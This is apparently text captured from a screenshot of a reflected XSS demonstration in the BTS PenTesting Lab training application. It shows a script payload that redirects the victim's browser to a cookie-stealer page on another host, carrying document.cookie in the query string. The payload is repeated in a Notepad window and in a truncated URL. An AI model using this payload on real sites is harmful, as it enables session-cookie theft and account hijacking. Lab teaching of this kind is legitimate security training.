 BTS PenTesting Lab
192.168.206.1/btslab/vulnerability/xss/xss1.php?keyword=<script>location.href="http://192.168.206.1/steal/cookie-stealer.php?cookie="%2bdocument.cookie</script>&
Home Vulnerability Forum LogIn Register
BTS PenTesting Lab
Untitled - Notepad
File Edit Format View Help
<script>location.href="http://192.168.206.1/steal/cookie-stealer.php?cookie="%2bdocument.cookie</script>
http://localhost/btslab/vulnerability/xss/xss1.php?keyword=<script>location.href="http://192.168.206.1/steal/cookie-stealer
Copyrights © Break The Security Lab
3:42 PM
5/10/2014